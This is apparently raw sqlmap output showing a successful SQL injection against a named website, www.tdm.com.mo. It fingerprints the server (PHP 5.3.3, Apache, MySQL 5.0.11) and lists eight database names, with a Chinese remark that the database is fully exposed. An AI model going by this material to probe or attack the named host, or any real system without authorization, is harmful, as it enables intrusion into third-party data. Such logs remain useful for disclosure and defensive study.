 [16:56:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.11
[16:56:38] [INFO] fetching database names
[16:56:38] [INFO] the SQL query used returns 11 entries
[16:56:38] [INFO] resumed: "information_schema"
[16:56:38] [INFO] resumed: "INFO_APP_CMS"
[16:56:38] [INFO] resumed: "mysql"
[16:56:38] [INFO] resumed: "ptdm"
[16:56:38] [INFO] resumed: "mysql"
[16:56:38] [INFO] resumed: "schedule"
[16:56:38] [INFO] resumed: "radiopgmwordpress"
[16:56:38] [INFO] resumed: "test"
[16:56:38] [INFO] resumed: "webstat"
[16:56:38] [INFO] resumed: "test"
[16:56:38] [INFO] resumed: "webstat"
available databases [8]:
[*] INFO_APP_CMS
[*] information_schema
数据库完全暴露
[*] mysql
[*] ptdm
[*] radiopgmwordpress
[*] schedule
[*] test
[*] webstat
[16:56:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tdm.com.mo'
[*] shutting down at 16:56:38